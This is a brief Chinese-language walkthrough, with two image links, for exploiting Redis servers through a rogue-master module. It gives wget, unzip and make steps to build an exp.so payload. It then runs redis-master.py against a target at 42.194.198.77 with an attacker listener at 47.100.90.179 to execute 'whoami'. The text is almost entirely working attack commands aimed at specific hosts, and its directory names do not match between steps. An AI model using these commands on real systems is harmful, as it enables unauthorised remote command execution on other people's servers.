1.下载利用脚本:wget https://github.com/n0b0dyCN/redis-rogue-server/archive/refs/heads/master.zipunzip master.zip2.编译利用脚本cd /redis-rogue-getshell-master/RedisModulesSDmake编译之后,会在/RedisModulesSD/目录下生成exp.so利用文件3.返回上一层,执行命令python3 redis-master.py -r 42.194.198.77 -p 6379 -L 47.100.90.179 -f RedisModulesSDK/exp.so -c "whoami"